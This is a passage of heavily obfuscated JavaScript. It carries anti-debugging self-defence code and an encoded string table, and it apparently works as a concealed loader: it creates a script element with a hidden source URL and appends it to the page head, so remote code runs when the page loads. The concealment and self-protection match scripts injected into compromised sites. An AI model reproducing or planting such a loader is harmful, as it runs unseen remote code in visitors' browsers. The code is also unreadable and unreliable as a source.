_0x489a65[_0x3cf3f1(0x332,0x144,0x1eb,'(VOZ',0x29d)](_0x270e99,_0x31b8af,_0x52b40e,_0x5b9d26);},'qLUDw':_0x489a65[_0x169aee(0x47d,'xIr[',0x3d3,0x4ab,0x422)],'cPgQm':_0x489a65[_0x169aee(0x36d,'za)9',0x24c,0x3ab,0x3a4)],'TURaK':_0x489a65[_0x67ba07(-0xa2,0x58,0x108,-0xd7,'qjSS')],'EZfIE':function(_0x349cc2,_0x4ed4a0){function _0x1111fa(_0x38da0c,_0x269767,_0x411bcb,_0x52c9e5,_0x190f4){return _0x67ba07(_0x38da0c-0x29,_0x190f4-0x2e3,_0x411bcb-0x99,_0x52c9e5-0x10a,_0x38da0c);}return _0x489a65[_0x1111fa('UR6N',0x141,0x117,0x27c,0x22a)](_0x349cc2,_0x4ed4a0);},'mYNgl':_0x489a65[_0x67ba07(-0x125,-0x79,-0x1b2,-0x19b,'Ntf$')],'iIJjm':_0x489a65[_0x1367e5(0x598,0x434,0x6b6,0x432,'Bw[X')],'MPHcv':_0x489a65[_0x1367e5(0x495,0x575,0x4c2,0x52f,'xS^P')],'wUMKV':_0x489a65[_0xff5a38(0x385,0x470,0x5c5,0x4ee,'Stv8')],'wtMXB':function(_0x1ecac5,_0x181176){function _0xbb0e6f(_0x55337d,_0x2c1c52,_0x327642,_0x44aedc,_0x4162a6){return _0xff5a38(_0x55337d-0x18c,_0x2c1c52-0x1e1,_0x327642-0x30,_0x44aedc- -0xf8,_0x2c1c52);}return _0x489a65[_0xbb0e6f(0x76e,'%*fx',0x4fd,0x5ff,0x67d)](_0x1ecac5,_0x181176);},'wsqod':function(_0x2ef4e8,_0x50753d){function _0x4c3f90(_0x5457e1,_0x2bc6fb,_0x34fd36,_0x3ba94f,_0x4df0f0){return _0x1e57d9(_0x5457e1-0x1ed,_0x2bc6fb-0x108,_0x4df0f0,_0x3ba94f- -0xe7,_0x4df0f0-0x160);}return _0x489a65[_0x4c3f90(-0xb9,-0x167,-0x12e,-0xd5,'%*fx')](_0x2ef4e8,_0x50753d);},'rWQIB':_0x489a65[_0xff5a38(0x5c7,0x805,0x78b,0x73c,'tFc!')],'cyLhH':_0x489a65[_0x1367e5(0x70f,0x6be,0x6ee,0x614,'uuJ4')],'kEVhI':function(_0x256dc7,_0xf36eab){function _0x58254b(_0x50f5b0,_0x2b1453,_0x290a41,_0x704a74,_0x447b0f){return _0xff5a38(_0x50f5b0-0xda,_0x2b1453-0x1aa,_0x290a41-0x173,_0x447b0f- -0x65b,_0x290a41);}return _0x489a65[_0x58254b(-0x1b9,-0x1a4,'Jo)z',-0x176,-0x1dc)](_0x256dc7,_0xf36eab);},'nTbex':_0x489a65[_0x169aee(0x380,'0v[&',0x583,0x4da,0x3b3)],'SaUKW':_0x489a65[_0x67ba07(0x2a8,0x143,0x253,0x136,'V2VM')]};function _0x1e57d9(_0x2f048f,_0x4c82d8,_0x314620,_0x579043,_0x11075f){return _0x2a46f1(_0x2f048f-0x1f3,_0x4c82d8-0x177,_0x314620-0xd3,_0x314620,_0x579043-0xaf);}if(_0x489a65[_0x169aee(0x49f,'pxRv',0x5c1,0x5a0,0x676)](_0x489a65[_0xff5a38(0x6f1,0x7cc,0x630,0x662,'M)$I')],_0x489a65[_0x1e57d9(-0x83,-0xbb,'Bw[X',0x65,0xec)])){let _0x450763=!![];return function(_0x3920d2,_0x3eae2c){const _0x4e02dc={'taYIs':function(_0x3c7595,_0x132d69){function _0x10adb7(_0x490f37,_0x4f6bfb,_0x3bff64,_0x246262,_0x1bbb03){return _0x1144(_0x490f37-0x249,_0x1bbb03);}return _0x1bbfcb[_0x10adb7(0x474,0x3e3,0x33b,0x51c,'UR6N')](_0x3c7595,_0x132d69);},'Tnloh':function(_0x19f75c,_0x29c3b5){function _0x2fcc01(_0x105617,_0xcc608,_0x5b2b77,_0x15823f,_0xda3d96){return _0x1144(_0x15823f- -0x377,_0x5b2b77);}return _0x1bbfcb[_0x2fcc01(-0x18c,0x62,'J4i@',-0xa8,-0x54)](_0x19f75c,_0x29c3b5);},'YrYDE':_0x1bbfcb[_0x4843c1(0x358,0x2d6,0x257,'ttdl',0x398)],'EKzIB':_0x1bbfcb[_0x4843c1(0x482,0x5d6,0x4a8,'2q[^',0x522)]};function _0x56df26(_0x440782,_0x1613ad,_0x3bc9a7,_0x4757ec,_0x39e07f){return _0x1367e5(_0x1613ad- -0x699,_0x1613ad-0xde,_0x3bc9a7-0xa7,_0x4757ec-0x54,_0x3bc9a7);}function _0x3ec52b(_0x41789a,_0x4d7b09,_0x1b44c6,_0x518fa5,_0xc494ac){return _0x1367e5(_0x41789a- -0x5d9,_0x4d7b09-0x4b,_0x1b44c6-0xc,_0x518fa5-0xe8,_0x518fa5);}function _0x4843c1(_0x273839,_0x31e826,_0x266bc2,_0x2ddc66,_0x3f2db8){return _0xff5a38(_0x273839-0x1a5,_0x31e826-0x25,_0x266bc2-0x92,_0x3f2db8- -0xfe,_0x2ddc66);}function _0x3673df(_0x23280c,_0x2a3e35,_0x1787a3,_0x5e3566,_0x1909ef){return _0x1e57d9(_0x23280c-0x1c7,_0x2a3e35-0x1c,_0x23280c,_0x1909ef- -0xda,_0x1909ef-0x18d);}function _0x38862e(_0x530457,_0xc5a9fb,_0x4b7905,_0x3898b0,_0x358411){return _0x1367e5(_0x530457-0x6,_0xc5a9fb-0x12d,_0x4b7905-0x65,_0x3898b0-0x7f,_0x4b7905);}if(_0x1bbfcb[_0x38862e(0x4c1,0x5d6,'6qw%',0x449,0x35a)](_0x1bbfcb[_0x38862e(0x450,0x520,'RQ1D',0x3de,0x322)],_0x1bbfcb[_0x38862e(0x6c9,0x6fb,'OD(B',0x57e,0x682)])){const _0x55e5d0=function(){function _0x5b1613(_0x36adbb,_0x393910,_0x3d6ce,_0x485aa1,_0x6778a2){return _0x4843c1(_0x36adbb-0x58,_0x393910-0x189,_0x3d6ce-0x15d,_0x485aa1,_0x36adbb-0x8e);}function _0x4b7f49(_0x3dbfe3,_0x152171,_0x353552,_0x53d1c5,_0x3555e6){return _0x56df26(_0x3dbfe3-0x0,_0x353552- -0x32,_0x3555e6,_0x53d1c5-0x1e0,_0x3555e6-0x4);}function _0x33c206(_0x33b31b,_0x144714,_0x1a6d5b,_0x10b448,_0x4704ce){return _0x38862e(_0x144714- -0x4ff,_0x144714-0x97,_0x33b31b,_0x10b448-0x1ca,_0x4704ce-0x96);}function _0x34cbef(_0x50c573,_0x6dd2a2,_0x3915f1,_0x25ed52,_0x34cfdd){return _0x56df26(_0x50c573-0x83,_0x34cfdd-0x4c2,_0x50c573,_0x25ed52-0x18f,_0x34cfdd-0x4d);}function _0x1d2aaf(_0x1e48ca,_0x9b4266,_0x9c85e2,_0x530dea,_0x29eb08){return _0x56df26(_0x1e48ca-0x3c,_0x9b4266-0x458,_0x1e48ca,_0x530dea-0x15e,_0x29eb08-0x67);}let _0x12bd12;try{_0x12bd12=rCCpVW[_0x1d2aaf('LkP8',0x36b,0x427,0x324,0x3bd)](_0x2f06d5,rCCpVW[_0x33c206('c2!V',-0x9b,0xd,-0x1f4,0x37)](rCCpVW[_0x1d2aaf('(1w8',0x220,0x380,0x252,0x277)](rCCpVW[_0x33c206('Nm%J',0x4c,-0x8b,0x1a3,0xed)],rCCpVW[_0x33c206('h%M^',0x1d5,0x190,0x1f7,0x15a)]),');'))();}catch(_0x1ee1c1){_0x12bd12=_0x12246d;}return _0x12bd12;},_0x3fc0f3=BMoenK[_0x4843c1(0x324,0x2b8,0x2ba,'Jo)z',0x376)](_0x55e5d0);_0x3fc0f3[_0x3673df('J[GT',0x242,0xf5,0x169,0x129)+_0x3673df('Nm%J',-0xf9,-0x48,0xaa,-0xcb)+'l'](_0x2951ae,0x1d50+-0x6de+0x246*-0x3);}else{const _0x9fbd44=_0x450763?function(){const _0x36d4ef={'puPJL':_0x1bbfcb[_0x32fc4d(0x6b2,0x7a8,'Stv8',0x6e3,0x6f5)],'xIVbm':_0x1bbfcb[_0x88aef4(0x1ea,0x341,0x14f,'XWQg',0x218)],'aQnBA':function(_0x531901,_0x1d2ae0,_0x1db8a7,_0x1e9f59){function _0x301246(_0x4efca1,_0x4ecafd,_0xee20af,_0x399335,_0x72e8ef){return _0x88aef4(_0x4efca1-0xdb,_0x4ecafd-0xa,_0xee20af-0x1ab,_0x4efca1,_0x399335- -0x8f);}return _0x1bbfcb[_0x301246('ttdl',0x14f,0xab,-0x23,-0xa8)](_0x531901,_0x1d2ae0,_0x1db8a7,_0x1e9f59);},'DZYiS':_0x1bbfcb[_0x88aef4(0x22f,0x418,0x32b,'Stv8',0x2d0)],'LufOl':_0x1bbfcb[_0x32fc4d(0x4e0,0x6bb,'qjSS',0x621,0x59e)],'HiahP':_0x1bbfcb[_0x88aef4(0x8f,0xbf,0xad,'uuJ4',0x5b)]};function _0x88aef4(_0x51e6ed,_0x51bbbc,_0x19a8d3,_0x4bfc14,_0x372e4e){return _0x3673df(_0x4bfc14,_0x51bbbc-0x153,_0x19a8d3-0x155,_0x4bfc14-0x8b,_0x372e4e-0x135);}function _0x830850(_0x50fd9f,_0x3d6cba,_0x22562b,_0x508c30,_0x3e987b){return _0x3ec52b(_0x3d6cba-0x367,_0x3d6cba-0x7c,_0x22562b-0x19e,_0x22562b,_0x3e987b-0xc3);}function _0x7d143e(_0x27647a,_0xac809,_0x278ae9,_0xeae01b,_0x59f4a5){return _0x3673df(_0xac809,_0xac809-0x1c1,_0x278ae9-0xec,_0xeae01b-0x69,_0x278ae9-0x27f);}function _0x32fc4d(_0x17d367,_0x28bf81,_0x192ffe,_0x3762f5,_0x38c00c){return _0x56df26(_0x17d367-0xa3,_0x3762f5-0x757,_0x192ffe,_0x3762f5-0x69,_0x38c00c-0x2e);}function _0x4a8aef(_0x1414f0,_0x5dd16a,_0x3eafb8,_0x460f55,_0x114105){return _0x3673df(_0x460f55,_0x5dd16a-0x20,_0x3eafb8-0x15b,_0x460f55-0x12b,_0x1414f0- -0x1e);}if(_0x1bbfcb[_0x32fc4d(0x6b8,0x6a6,'0v[&',0x74f,0x813)](_0x1bbfcb[_0x88aef4(0x5c,0x172,0x51,'NTHN',0x191)],_0x1bbfcb[_0x7d143e(0x259,'c2!V',0x1d6,0x98,0x31b)])){if(_0x3eae2c){if(_0x1bbfcb[_0x4a8aef(-0x124,-0x198,-0x1e,'tu#x',-0x57)](_0x1bbfcb[_0x32fc4d(0x52d,0x503,'dZu6',0x5bc,0x61c)],_0x1bbfcb[_0x32fc4d(0x8bc,0x825,'OD(B',0x791,0x69e)])){const _0x536d93=_0x3eae2c[_0x88aef4(0x1da,0xd7,0x121,'xIr[',0x1aa)](_0x3920d2,arguments);return _0x3eae2c=null,_0x536d93;}else{const _0x34be67=_0x36d4ef[_0x32fc4d(0x5f2,0x589,'JXtp',0x54e,0x479)][_0x7d143e(0x2bc,'mPlk',0x160,0x16d,-0xc)]('|');let _0x598ceb=-0x7f6+0x1*0x1459+-0x1*0xc63;while(!![]){switch(_0x34be67[_0x598ceb++]){case'0':_0x2f47f8[_0x88aef4(0x21c,0x7e,0xee,'h%M^',0xfa)](_0x3c2585);continue;case'1':_0x3c2585[_0x36d4ef[_0x4a8aef(0x86,0xf0,0xa0,'#BL9',0x19d)]]=_0x36d4ef[_0x830850(0x333,0x444,'UQYH',0x55a,0x446)](_0x4a81e5,_0x10d336[_0x32fc4d(0x66f,0x675,'SOBD',0x744,0x872)+_0x7d143e(0x487,'RQ1D',0x335,0x478,0x2e0)][_0x25278f][_0x88aef4(0x1f5,0xf2,0x24b,'0v[&',0x131)],_0x4e4cc5,_0x172806);continue;case'2':var _0x3c2585={};continue;case'3':_0x3c2585[_0x36d4ef[_0x88aef4(0x319,0x1c8,0x19e,'(VOZ',0x212)]]=_0x7eb86e[_0x4a8aef(0xd2,0x12e,0x20c,'ExYV',0x16a)+_0x7d143e(0x211,'ExYV',0x1c7,0x248,0x248)][_0x10c79e][_0x830850(0x1f2,0x1c8,'Nm%J',0x150,0x1b0)];continue;case'4':_0x3c2585[_0x36d4ef[_0x32fc4d(0x5e9,0x5eb,'ttdl',0x598,0x5f2)]]=_0x18605b[_0x88aef4(0x144,0x125,0x1e,'(VOZ',0x186)+_0x7d143e(0x1e7,'tu#x',0x33b,0x4a9,0x2af)][_0x67381a][_0x830850(0x18f,0x2af,'OD(B',0x414,0x2bb)];continue;case'5':_0x3c2585[_0x36d4ef[_0x32fc4d(0x75d,0x595,'CS]Q',0x634,0x786)]]=_0xff3d9a[_0x830850(0x450,0x3f4,'Nm%J',0x551,0x394)+_0x7d143e(0x1f0,'UR6N',0x270,0x1bb,0x25e)][_0x55dc6d][_0x830850(0x1e7,0x30e,'erD4',0x43d,0x3cf)];continue;}break;}}}}else{const _0x46dd02=_0x5ede78[_0x830850(0x297,0x34f,'RQ1D',0x25d,0x24b)](_0x16f855,arguments);return _0x57e90e=null,_0x46dd02;}}:function(){};return _0x450763=![],_0x9fbd44;}};}else return function(_0x1e041c){}[_0x1367e5(0x534,0x4ca,0x59f,0x465,'za)9')+_0x169aee(0x532,'ttdl',0x670,0x666,0x65b)+'r'](YVmiMV[_0x1e57d9(-0xa,0x27,'(VOZ',-0x2,0x11c)])[_0x1e57d9(0x1b0,0x33e,'Nm%J',0x23b,0x2fa)](YVmiMV[_0x1e57d9(0x2a9,0x35f,'(VOZ',0x20f,0x20d)]);}());(function(){function _0x3f0b52(_0xb3a61a,_0x1d83fa,_0xf80aa5,_0x58bc8d,_0x584771){return _0x37312b(_0xb3a61a-0x69,_0x584771- -0x2e,_0xf80aa5,_0x58bc8d-0x130,_0x584771-0x1dd);}function _0x328c12(_0x5b4258,_0x1d3de9,_0x299219,_0x5d3993,_0x56e9f6){return _0x37312b(_0x5b4258-0xd7,_0x5d3993-0x4cf,_0x56e9f6,_0x5d3993-0x185,_0x56e9f6-0x74);}function _0x3b6320(_0xf2179a,_0x192e08,_0x12cb4c,_0x4d79ec,_0x1d6c3e){return _0x1fa536(_0xf2179a-0x16f,_0xf2179a-0x6c4,_0x12cb4c-0xc7,_0x4d79ec-0x18f,_0x4d79ec);}function _0x4c56fd(_0x4f6f98,_0x499555,_0x12acee,_0xc73c8e,_0x132ea4){return _0x37312b(_0x4f6f98-0x198,_0xc73c8e-0x23f,_0x4f6f98,_0xc73c8e-0x11d,_0x132ea4-0xea);}function _0x35e6fd(_0x52ca50,_0x161d65,_0x3a43cf,_0x12dc3e,_0x1216f6){return _0x37312b(_0x52ca50-0x87,_0x3a43cf-0x61c,_0x52ca50,_0x12dc3e-0x10f,_0x1216f6-0x124);}const _0x2ad502={'Jxwla':function(_0x13b563,_0x263d18){function _0x239693(_0x3f027f,_0x15e99c,_0xc39bf1,_0x744314,_0x5955e3){return _0x1144(_0xc39bf1- -0x11,_0x15e99c);}return _0x489a65[_0x239693(0xab,'#vm&',0x222,0x397,0x1e2)](_0x13b563,_0x263d18);},'cCfCw':_0x489a65[_0x35e6fd('OD(B',0x71c,0x6f4,0x77b,0x663)],'dGPpK':_0x489a65[_0x328c12(0x499,0x2da,0x3d8,0x3e3,'dZu6')],'BzPLW':_0x489a65[_0x328c12(0x56b,0x453,0x51a,0x4b0,'E&o0')],'PiVPk':_0x489a65[_0x35e6fd('ExYV',0x489,0x4b4,0x443,0x476)],'YBZEx':function(_0x46724a,_0x55dfb4){function _0x508e44(_0xe91617,_0x245a36,_0x2673d4,_0x4598b3,_0x56c574){return _0x3b6320(_0x245a36-0x35,_0x245a36-0x60,_0x2673d4-0x111,_0x4598b3,_0x56c574-0x1bf);}return _0x489a65[_0x508e44(0x467,0x584,0x5a5,'h%M^',0x5fe)](_0x46724a,_0x55dfb4);},'VUTZY':_0x489a65[_0x4c56fd('Stv8',0x346,0x2a2,0x209,0x24d)],'qvKSc':function(_0x543945,_0xeb9c38){function _0x1ad9e5(_0x15c666,_0x3a8f7a,_0x31c60c,_0x53e77a,_0x5f4bd2){return _0x3b6320(_0x3a8f7a- -0x1d5,_0x3a8f7a-0x3a,_0x31c60c-0x48,_0x5f4bd2,_0x5f4bd2-0x1b7);}return _0x489a65[_0x1ad9e5(0x3e6,0x331,0x1c3,0x471,'xS^P')](_0x543945,_0xeb9c38);},'LScKY':_0x489a65[_0x328c12(0x422,0x30f,0x3ac,0x3e8,'(1w8')],'TYCwl':function(_0x346d1,_0xb56cb6){function _0x29f1f3(_0xef0f48,_0x3e74e1,_0x1db6a3,_0xfc2d3d,_0x2bb3c4){return _0x328c12(_0xef0f48-0x155,_0x3e74e1-0x51,_0x1db6a3-0x21,_0x1db6a3-0x12c,_0xfc2d3d);}return _0x489a65[_0x29f1f3(0x704,0x6dd,0x5b8,'XWQg',0x536)](_0x346d1,_0xb56cb6);},'QXsuB':_0x489a65[_0x4c56fd('erD4',0x2e7,0x28e,0x2b6,0x196)],'qfWmT':_0x489a65[_0x3b6320(0x6e3,0x571,0x794,'UQYH',0x82e)],'PHnCn':function(_0x2d08d7,_0x4ebbf7){function _0x114c8(_0x1af08a,_0x471344,_0x3feb05,_0x24e3bf,_0x3bbc1a){return _0x35e6fd(_0x3bbc1a,_0x471344-0x134,_0x3feb05- -0x3cb,_0x24e3bf-0xe5,_0x3bbc1a-0x8b);}return _0x489a65[_0x114c8(0x2c8,0xa3,0x1ee,0x2ff,'Bw[X')](_0x2d08d7,_0x4ebbf7);},'tDcQD':_0x489a65[_0x3b6320(0x6a1,0x7a6,0x6c0,'erD4',0x5b4)],'WGbIt':function(_0x55bc03){function _0x473493(_0x53afb2,_0x1eb1ed,_0x4e945d,_0x57f679,_0x254735){return _0x4c56fd(_0x53afb2,_0x1eb1ed-0xb0,_0x4e945d-0xe7,_0x254735-0xac,_0x254735-0x113);}return _0x489a65[_0x473493('ExYV',0x17b,0x2e4,0x374,0x20a)](_0x55bc03);}};if(_0x489a65[_0x35e6fd('LkP8',0x524,0x631,0x513,0x5ff)](_0x489a65[_0x35e6fd('%*fx',0x46b,0x417,0x56a,0x552)],_0x489a65[_0x328c12(0x61f,0x622,0x49e,0x520,'Jo)z')]))_0x489a65[_0x328c12(0x465,0x409,0x467,0x57b,'#BL9')](_0x387125,this,function(){function _0x2a6683(_0x16ef61,_0x21b673,_0x35b2ec,_0x53a984,_0x200dac){return _0x3f0b52(_0x16ef61-0x198,_0x21b673-0x3f,_0x200dac,_0x53a984-0x1ae,_0x16ef61-0x1c7);}function _0x388655(_0x4066cd,_0x21bcef,_0x57945d,_0x4c6591,_0x552fed){return _0x328c12(_0x4066cd-0xf0,_0x21bcef-0x3f,_0x57945d-0xba,_0x552fed- -0x1e4,_0x4c6591);}function _0x117de7(_0x4894ec,_0x29e906,_0x5dc58a,_0x42d4af,_0x4f6231){return _0x35e6fd(_0x5dc58a,_0x29e906-0x12c,_0x4894ec- -0x7a,_0x42d4af-0xbe,_0x4f6231-0xa7);}function _0x4d6755(_0x5509dd,_0x19ab2d,_0x47ee9b,_0xaeb070,_0xc3d40b){return _0x35e6fd(_0xaeb070,_0x19ab2d-0x1f4,_0x5509dd- -0x1e5,_0xaeb070-0xb6,_0xc3d40b-0x17);}function _0x3d7047(_0x5dbdc6,_0x425d20,_0x4cd8a0,_0x2bf365,_0xc1922e){return _0x3f0b52(_0x5dbdc6-0x13d,_0x425d20-0x131,_0x4cd8a0,_0x2bf365-0xf6,_0x425d20-0xbe);}if(_0x2ad502[_0x388655(0x3ad,0x1f2,0x2b4,'dZu6',0x357)](_0x2ad502[_0x3d7047(-0xf,0x2b,'XWQg',0x99,0x7b)],_0x2ad502[_0x3d7047(0x101,0xc,'E&o0',0x3c,-0x61)])){const _0x5556e6=new RegExp(_0x2ad502[_0x4d6755(0x2a6,0x1eb,0x30c,'UR6N',0x267)]),_0x123c3f=new RegExp(_0x2ad502[_0x3d7047(-0x123,-0x55,'J[GT',0xe0,-0xd9)],'i'),_0x2ee0b8=_0x2ad502[_0x388655(0x3d5,0x2ff,0x216,'#BL9',0x303)](_0x5da8ae,_0x2ad502[_0x4d6755(0x25b,0x245,0x1e9,'h%M^',0x3a2)]);!_0x5556e6[_0x117de7(0x5d7,0x6ba,'Bw[X',0x67f,0x6aa)](_0x2ad502[_0x3d7047(-0xa1,-0x42,'!gx*',-0xc1,0x6e)](_0x2ee0b8,_0x2ad502[_0x2a6683(0x248,0x248,0x21e,0xf9,'%*fx')]))||!_0x123c3f[_0x2a6683(0x193,0xf1,0x152,0x13c,'UR6N')](_0x2ad502[_0x2a6683(0xdd,0x52,0xf3,0xf4,'NTHN')](_0x2ee0b8,_0x2ad502[_0x2a6683(0x1f,0x76,-0x60,0x9,'#BL9')]))?_0x2ad502[_0x388655(0x1a4,0x302,0x1ab,'UQYH',0x1cf)](_0x2ad502[_0x4d6755(0x48e,0x38e,0x5da,'%*fx',0x393)],_0x2ad502[_0x4d6755(0x243,0x25d,0x2e0,'(1w8',0x334)])?_0x5a3059=_0x12968b:_0x2ad502[_0x2a6683(0x269,0x34a,0x28a,0x269,'Stv8')](_0x2ee0b8,'0'):_0x2ad502[_0x4d6755(0x284,0x34a,0x3af,'xS^P',0x16a)](_0x2ad502[_0x117de7(0x5cb,0x679,'c2!V',0x4a3,0x677)],_0x2ad502[_0x117de7(0x3ca,0x32e,'ttdl',0x4dc,0x390)])?_0x2ad502[_0x2a6683(0x279,0x130,0x2f5,0x233,'xIr[')](_0x5da8ae):_0x34be56=_0x2faf41;}else{const _0x51be23=_0x41a00e?function(){function _0x489bce(_0x2c3441,_0x16d92c,_0x45ae4a,_0x196ac1,_0x494aa0){return _0x117de7(_0x2c3441- -0x3c2,_0x16d92c-0x1b6,_0x494aa0,_0x196ac1-0x5,_0x494aa0-0xb5);}if(_0x32efe8){const _0x356a07=_0x3a41ed[_0x489bce(0xd0,0x19,-0x7e,0xe0,'Bw[X')](_0x50691a,arguments);return _0x3638f1=null,_0x356a07;}}:function(){};return _0x116aed=![],_0x51be23;}})();else{if(_0x376cb0){const _0x4a7408=_0x15530d[_0x35e6fd('NTHN',0x69c,0x600,0x4aa,0x4f2)](_0x6a71f4,arguments);return _0x161611=null,_0x4a7408;}}}());function _0x35e67a(_0x4d6b90,_0x4ec366,_0xba93a3,_0x258c52,_0x247696){return _0x4da38a(_0x4d6b90-0x130,_0x4ec366,_0xba93a3-0x4,_0x258c52-0x1ac,_0xba93a3- -0x547);}var _0x5bd4ee=document[_0x2a46f1(0xde,-0x9d,0x9,'6qw%',0x3d)+_0x35e67a(-0x21a,'erD4',-0x18b,-0x1f5,-0x74)+_0x1fa536(-0xd6,-0x220,-0x2ad,-0x23f,'dZu6')](_0x489a65[_0x35e67a(0x1c9,'ttdl',0xe5,0x1bc,-0x59)]),_0x120997=_0x5f4507||function(){};function _0x1fa536(_0x5f50f1,_0x488b53,_0x56cb8d,_0x31c937,_0x1de104){return _0x4e1b13(_0x5f50f1-0x143,_0x488b53-0x16c,_0x56cb8d-0xbb,_0x1de104,_0x488b53- -0x580);}_0x5bd4ee[_0x35e67a(-0x17c,'pxRv',-0x134,-0x2,-0xef)]=_0x489a65[_0x4d6250(0x651,0x50f,0x532,0x404,'6qw%')];{_0x489a65[_0x4d6250(0x2a1,0x374,0x44f,0x408,'xS^P')](_0x489a65[_0x35e67a(0xd0,'xS^P',0x76,0x12d,0x164)],_0x489a65[_0x1fa536(-0xbe,-0xa9,0x41,-0x1e2,'uuJ4')])?_0x5bd4ee[_0x2a46f1(-0x9c,0xf8,-0xda,'V2VM',-0x77)+'d']=function(){function _0x183789(_0x413a48,_0x30607f,_0x1d2ffb,_0x277b5b,_0x3f3be2){return _0x1fa536(_0x413a48-0x149,_0x3f3be2-0x5cd,_0x1d2ffb-0x67,_0x277b5b-0x174,_0x277b5b);}function _0x42d590(_0x4376a6,_0xb2d9c8,_0x40e1ab,_0x2c0647,_0x43d1d7){return _0x37312b(_0x4376a6-0xd4,_0x40e1ab-0x338,_0x2c0647,_0x2c0647-0xca,_0x43d1d7-0x16d);}function _0x47885e(_0x178ed1,_0xe3a1ca,_0x2d1012,_0x4a5e94,_0x173049){return _0x2a46f1(_0x178ed1-0x9f,_0xe3a1ca-0x20,_0x2d1012-0x131,_0x178ed1,_0x4a5e94-0x177);}function _0x57f035(_0x2a788c,_0x4d5ff5,_0x40d307,_0xe84d66,_0x2d764e){return _0x4d6250(_0x2a788c-0x10,_0x2d764e- -0x232,_0x40d307-0xc4,_0xe84d66-0x1da,_0x2a788c);}if(_0x489a65[_0x183789(0x4fe,0x59b,0x679,'Bw[X',0x55a)](_0x489a65[_0x183789(0x5fd,0x576,0x501,'(1w8',0x544)],_0x489a65[_0x57f035('dZu6',0x2cd,0x317,0x29a,0x251)]))return![];else _0x489a65[_0x47885e('UR6N',0x3a7,0x30e,0x2e3,0x320)](_0x120997);}:YVmiMV[_0x37312b(0x14,-0x160,'tu#x',-0x1aa,-0x148)](_0x2db791,'0');}_0x5bd4ee[_0x37312b(-0x1b8,-0x13f,'E&o0',-0xb5,-0x13e)]=_0x23acd2;function _0x4d6250(_0x1c246b,_0x23f42c,_0x81d395,_0x439da2,_0x429838){return _0xf488cb(_0x1c246b-0x160,_0x429838,_0x81d395-0x1e0,_0x439da2-0x11f,_0x23f42c-0x40e);}document[_0x2a46f1(-0x17c,-0x48,-0xae,'V2VM',-0x22)+_0x35e67a(-0x290,'Ntf$',-0x1a1,-0x84,-0xef)+_0x37312b(-0xd0,0x92,'ttdl',0x152,0x188)+_0x4d6250(0x479,0x4dc,0x391,0x64c,'c2!V')](_0x489a65[_0x35e67a(-0xb0,'Nm%J',0x99,0x4b,0x4b)])[-0x121*0xf+-0x221*-0x6+0x429][_0x35e67a(-0x1ca,'[C@P',-0xc1,-0x109,-0xcf)+_0x1fa536(0x8e,0x7d,-0xfb,-0xed,'UQYH')+'d'](_0x5bd4ee);}function _0x4acf(){const _0x2d6c1d=['W5hdGCkXWQf8','W60gntBcMa','AuGtbCkT','t8k2EmkEWQ8','W5r9fSkhpG','uMy8hJW','WQurWQldG8k9','W7HEnSksaq','W4CBoXNcNq','W7FdLYLPWRO','W7LzqmkOWOO','WRf/na','WR9oWOZcQ8kDWR/dH3eqWOaBW73cTCkr','WOnzWOfDW5C','xmkXWOqGrW','WPNcUmo6W4bI','AtTXCCoN','W6FcISkxW71P','o8o4WQBdHq','W4q2hrBcQW','W5n4mmkhjG','mCofexi','DmkiWQxdV8oY','W69FW4hcNsK','tmkwtSkaWQi','WPbsbLpcNq','W78FW4G','twbYEXW','WRuZWRxdPCkP','WQFdMCo2','WRuXWPldSCkk','WRbsnGRdQG','W5KJW7JdRSoa','W7NdJmon','W4tdMr1pWRi','W73dPCoramoH','AmknW6S','W45JW67cKXC','WRyLW5ylnG','khmo','W6NcMmkxW5bt','BCkjW4VcKHO','W6ldSJnuWRW','W55uW4lcMbG','WQ9/kqBdNa','hmoIWQ/dGY0','W58BW7ldRSoa','v3SQkdq','WRO4WP/dLmkK','W7vfW6FcUaK','x8kkWPGDAq','W6hdHYJdSsa','WPhdJhFcPmoa','WQmUydzm','zLZdPmotW58','DchdOWhdOa','WPvvmcldOW','xmklWPBdSwu','WORdHNdcSmo/','W6bIh8kvgq','WQWhWRRdSSoF','WRSRAJbT','vmkbWRBdI8o1','CSk6WQuoCa','y8oLeLiD','aSkjW6ldVmoo','WRq7WQVdGSkT','W7XkEmkp','gdFcICkxW7W','WQWMdmoB','sSk7uCkbWRa','WRHbW5TOja','FmoIeq','omkEW6FdN8oL','WRe/b8onWOW','W6aJW7xdVSoa','z8kiWPZdR0e','ACkGmCoVmW','WOjsWPP0ka','BmkgDSkMWQ4','W5BdM8oGW4zC','drVcImkJW74','lCoSuCohBq','WQiJWRBdJ8k0','wM7dV8oRW5e','F8oZW4TT','WPCAWRVdNG','W45fW6ZcHI0','WRSBWQddO8kg','dSooWOddOHe','WOnxWOq','EKCxdW','uwjNuq','W48qWPDkW44','wmoKoeaT','W5VdMmoqW4rT','WQyLb8oBWQW','BmoHWQJcIq','W6xcM8kGW5jf','W7/dM8oFW4ldLq','ASo2WR3cL8oT','W5NdK8kqzLS','cCoIc8oCWOddVfRcSd8p','ymkuWO3dUa','qmkMW6xcSYu','DZJdVqK','W4ldJ8kTWQfT','weldVSoRW74','WPdcK8o2W6eOW5/dT8k7W5dcJty','WRxcMG1GW7C','AmknW7ZcSXS','x8olWP/cJ8oF','o0/dJ0lcKG','WRpdHmoXWRDv','w29UtG','W61xAmkEWPK','BIJcOblcTW','o3yHW4/cLa','W7CaW4Oatt44A8kRDaK','WQLvW4X9pq','W7NcJqhdS8oD','rmkUWRVdH2W','WQhdPMiN','rsJcTc7cLG','w0yiedG','sYlcKY0','W7JcPNyRsa','W7ddL8knnCoA','AvrPDaC','WRddILdcUSoP','WOSbtX1d','teBdImohWOS','q3SGeW','ySkRWO4Kuq','cLa7W4lcPq','W4lcMe4B','WQW5WOtdMSkJ','W51/CCkUWOy','W5pdTSkkmCo/','W7VcS8kbW5Do','CCoBigeW','WQqgi8oYWRC','W6pdKmk1r0W','DSoJgh4p','w8kPWQxdTmoy','a2aRaYC','EM9Xr2G','yxtdVftcIG','W6pdKaC','sSkWsa','z8o5fxKu','WQBcOI50','WOjHWRHCga','WO18W5b0jq','WP7cLcbrW4q','WQJdMCo/qSkM','WOBdV8oPWOy2','uCkPgCo3kW','W5ZdRmoZW6JdNa','uMaT','W5tcIfaA','yXxcVtNcMG','WRbIntxdGq','ottcRSk+W5q','WRbNWPnkW5q','W63cH8k1W40','aCo7WP/dNaK','qSkiWOSiqW','FLJdGK/cHq','W4JcUCkCW59u','W4ldJSkWE0C','WOZdP8oJWOC','jvKjW4VcUa','D8kJWQ4aqa','W7bUu8k/WQy','WO4WWR/cMCoz','oG/cOSka